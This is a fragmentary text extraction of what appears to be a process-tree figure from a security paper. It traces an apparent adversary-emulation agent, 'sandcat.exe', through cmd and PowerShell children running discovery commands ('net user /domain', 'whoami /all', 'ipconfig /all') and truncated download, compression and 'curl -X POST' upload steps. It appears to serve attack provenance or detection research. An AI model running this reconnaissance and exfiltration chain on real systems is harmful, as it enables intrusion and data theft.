 sandcat.exe
(Seed Event)
C:\sandcat.exe
ParentGuid
ParentGuid
ParentGuid
cmd.exe
powershell.exe
cmd.exe
cmd.exe /C powershell...
powershell.exe -Exec...
cmd.exe /C ipconfig...
net.exe
whoami.exe
Invoke-WebRequest
Compress-Archive
ipconfig.exe
net user /domain
whoami /all
IWR http://...
Compress-Archive...
ipconfig /all
powershell.exe
curl.exe
Upload-File...
curl -X POST...